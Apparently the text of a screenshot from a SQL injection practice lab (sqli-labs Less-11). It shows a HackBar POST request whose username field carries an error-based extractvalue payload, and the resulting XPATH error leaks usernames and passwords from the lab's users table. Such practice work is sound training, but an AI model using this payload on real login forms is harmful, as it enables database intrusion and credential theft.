 http://192.168.33.138/Less-11/
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
uname=admin'=(extractvalue(rand(),concat(0x3a,(select mid(group_concat(username,0x2b,password),90,30)from users))),1)='&passwd=123456&submit=Submit
Services [No information available]
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: ':ous,batman+mob!le,admin+admin,'